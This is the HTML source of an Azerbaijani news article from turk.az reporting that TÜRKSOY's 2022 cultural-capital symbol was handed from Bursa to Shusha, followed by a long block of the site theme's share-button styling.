<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-47470" class="post-47470 post type-post status-publish format-standard has-post-thumbnail category-manset category-mdniyyt category-turan tag-bursa tag-susa tag-susa-shri-dovlt-qorugu-idarsi tag-turksoy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/turan/">Turan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-10T22:18:52+04:00" >10 Dekabr 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa.jpg" data-caption="TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü"><img width="667" height="500" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa.jpg" srcset="https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa.jpg 667w, https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa-300x225.jpg 300w, https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa-560x420.jpg 560w, https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa-80x60.jpg 80w, https://www.turk.az/wp-content/uploads/2022/12/turksoy-bursa-265x198.jpg 265w" sizes="(max-width: 667px) 100vw, 667px" alt="TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü" title="TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü"/></a><figcaption class="wp-caption-text">TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü</figcaption></figure></div>            </div>

            <p>Dekabrın 9-da TÜRKSOY-un 2022-ci il “Bursa &#8211; Türk mədəniyyət paytaxtı ili&#8221;nin rəsmi bağlanış mərasimi keçirilib. Mərasimdə mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürülüb.</p>
<p>Şuşa Şəhəri Dövlət Qoruğu İdarəsinin İctimaiyyətlə əlaqələr və informasiya təminatı şöbəsindən AZƏRTAC-a bildirilib ki, simvol Azərbaycan Respublikası Prezidentinin Şuşa rayonunda xüsusi nümayəndəsi Aydın Kərimova Bursa Böyükşəhər bələdiyyə rəhbəri Alinur Aktaş tərəfindən təhvil verilib.</p>
<p>TÜRKSOY-un baş direktoru Sultan Rayev, Türk Dövlətləri Təşkilatının baş direktoru Kubanıçbek Ömüraliyev, Bursa valisi Yakub Canbolat, Bursa Böyükşəhər bələdiyyə rəhbəri Alinur Aktaş çıxışlarında zəngin tarixi və mədəni irsin beşiyi, dahi şəxsiyyətlərin vətəni, keçilməz qala olan Şuşanın “2023-cü il Türk dövlətlərinin mədəniyyət paytaxtı&#8221; elan olunmasını tarixin yeni və möhtəşəm səhifəsi adlandırıblar.</p>
<p>Çıxış edənlər bu hadisənin ümidverici, qürurlu və çox böyük önəm daşıdığını xüsusi vurğulayıblar.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/bursa/">Bursa</a></li><li><a href="https://www.turk.az/tag/susa/">Şuşa</a></li><li><a href="https://www.turk.az/tag/susa-s%c9%99h%c9%99ri-dovl%c9%99t-qorugu-idar%c9%99si/">Şuşa Şəhəri Dövlət Qoruğu İdarəsi</a></li><li><a href="https://www.turk.az/tag/turksoy/">TÜRKSOY</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

